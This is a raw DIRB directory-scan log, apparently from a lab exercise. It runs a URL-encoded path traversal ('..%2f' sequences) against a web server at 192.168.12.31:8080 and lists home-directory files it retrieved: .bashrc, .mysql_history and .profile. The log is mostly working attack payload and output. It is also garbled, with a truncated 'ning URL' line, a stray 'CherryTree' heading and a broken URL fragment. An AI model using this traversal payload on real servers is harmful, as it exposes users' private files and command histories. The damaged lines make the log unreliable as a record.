 -----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Jan 13 15:51:28 2020
URL_BASE: http://192.168.12.31:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
CherryTree
- ning URL: http://192.168.12.31:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/ ----
+ http://192.168.12.31:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.bashrc (CODE:200|SIZE:3526)
+ http://192.168.12.31:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.mysql_history (CODE:200|SIZE:83)
+ http://192.168.12.31:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.profile (CODE:200|SIZE:807)
2fweborf%2f/zt
-----------------
END_TIME: Mon Jan 13 15:51:45 2020
DOWNLOADED: 4612 - FOUND: 3